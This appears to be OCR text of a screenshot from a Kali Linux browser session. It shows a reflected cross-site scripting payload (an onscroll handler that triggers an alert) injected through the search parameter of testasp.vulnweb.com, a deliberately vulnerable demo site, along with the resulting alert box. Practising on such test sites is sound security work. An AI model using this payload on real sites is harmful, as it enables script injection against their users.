 Applications Places Firefox ESR Aug 18 05:11 1
testasp.vulnweb.com/Search.asp?tfSearch=<body+onscroll%3Dalert(69)><div+style%3Dheight%3A5000px><%2Fdiv><div+id%3Dx><%2Fd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
acuforum search
search posts
You searched for '
69
OK